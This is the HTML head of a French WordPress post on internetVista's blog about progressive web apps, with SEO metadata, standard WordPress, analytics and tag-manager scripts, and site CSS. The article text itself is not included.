

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/
body_size: 15937
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Applications Web Progressive, est-ce l’avenir des applications mobiles ? - internetVista Blog</title>
	<meta name="description" content="Qu&#039;est ce qu&#039;une application web progressive ou PWA ? Nous aborderons leurs particularités en même temps que leurs avantages et inconvénients par la suite." />
	<link rel="canonical" href="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Applications Web Progressive, est-ce l’avenir des applications mobiles ? - internetVista Blog" />
	<meta property="og:description" content="Qu&#039;est ce qu&#039;une application web progressive ou PWA ? Nous aborderons leurs particularités en même temps que leurs avantages et inconvénients par la suite." />
	<meta property="og:url" content="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2021-06-21T07:14:27+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:39:15+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#article","isPartOf":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/fr/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"Les Applications Web Progressive, est-ce l’avenir des applications mobiles ?","datePublished":"2021-06-21T07:14:27+00:00","dateModified":"2022-03-11T07:39:15+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/"},"wordCount":1215,"publisher":{"@id":"https://blog.internetvista.com/fr/#organization"},"image":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","articleSection":["Internet"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/","url":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/","name":"Les Applications Web Progressive, est-ce l’avenir des applications mobiles ? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/fr/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","datePublished":"2021-06-21T07:14:27+00:00","dateModified":"2022-03-11T07:39:15+00:00","description":"Qu'est ce qu'une application web progressive ou PWA ? Nous aborderons leurs particularités en même temps que leurs avantages et inconvénients par la suite.","breadcrumb":{"@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png","width":1024,"height":529,"caption":"Progressive Web Applications"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/fr/"},{"@type":"ListItem","position":2,"name":"Les Applications Web Progressive, est-ce l’avenir des applications mobiles ?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/fr/#website","url":"https://blog.internetvista.com/fr/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://blog.internetvista.com/fr/#organization","name":"internetVista","url":"https://blog.internetvista.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/fr/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/fr/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.internetvista.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.8.2" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"en_us":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","en":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","us":"https:\/\/blog.internetvista.com\/en\/progressive-web-applications-the-future-of-mobile-applications\/","fr_fr":"https:\/\/blog.internetvista.com\/fr\/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles\/","fr":"https:\/\/blog.internetvista.com\/fr\/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles\/","es_es":"https:\/\/blog.internetvista.com\/es\/progressive-web-applications-the-future-of-mobile-applications\/","es":"https:\/\/blog.internetvista.com\/es\/progressive-web-applications-the-future-of-mobile-applications\/","nl_nl":"https:\/\/blog.internetvista.com\/nl\/progressive-web-applications-the-future-of-mobile-applications\/","nl":"https:\/\/blog.internetvista.com\/nl\/progressive-web-applications-the-future-of-mobile-applications\/","de_de":"https:\/\/blog.internetvista.com\/de\/progressive-web-applications-the-future-of-mobile-applications\/","de":"https:\/\/blog.internetvista.com\/de\/progressive-web-applications-the-future-of-mobile-applications\/","ar":"https:\/\/blog.internetvista.com\/ar\/progressive-web-applications-the-future-of-mobile-applications\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/fr/wp-json/wp/v2/posts/4252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/fr/?p=4252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Ffr%2Fles-applications-web-progressive-est-ce-lavenir-des-applications-mobiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Ffr%2Fles-applications-web-progressive-est-ce-lavenir-des-applications-mobiles%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
